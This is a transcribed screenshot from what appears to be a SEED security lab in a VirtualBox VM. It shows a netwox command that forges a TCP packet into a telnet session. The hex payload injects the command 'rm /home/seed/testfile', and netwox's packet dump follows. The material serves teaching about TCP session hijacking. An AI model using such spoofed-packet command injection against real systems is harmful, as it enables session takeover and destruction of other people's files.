 SEEDUbuntuA [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Terminal Terminal File Edit View Search Terminal Help En 1:39 AM
Terminal
[02/12/19]seed@VM:~$ sudo netwox 40 --ip4-src 10.0.2.12 --ip4-dst 1
0.0.2.11 --ip4-ttl 20 --tcp-dst 23 --tcp-src 36752 --tcp-seqnum 105
0274465 --tcp-window 2000 --tcp-acknum 1921088765 --tcp-ack --tcp-d
ata "0a726d202f686f6d652f736565642f7465737466696c650a"
IP______________________________________________________________.
|version|  ihl  |      tos      |            totlen             |
|___4___|___5___|____0x00=0_____|___________0x0040=64___________|
|              id               |r|D|M|       offsetfrag        |
|_________0x6C3F=27711__________|0|0|0|________0x0000=0_________|
|      ttl      |   protocol    |           checksum            |
|____0x14=20____|____0x06=6_____|____________0x2263_____________|
|                            source                             |
|___________________________10.0.2.12___________________________|
|                          destination                          |
|___________________________10.0.2.11___________________________|
TCP_____________________________________________________________.
|          source port          |       destination port        |
|_________0x8F90=36752__________|___________0x0017=23___________|
|                            seqnum                             |
|_____________________0x3E99EAA1=1050274465_____________________|
|                            acknum                             |
|_____________________0x72817CFD=1921088765_____________________|
| doff  |r|r|r|r|C|E|U|A|P|R|S|F|            window             |
|___5___|0|0|0|0|0|0|0|1|0|0|0|0|__________0x07D0=2000__________|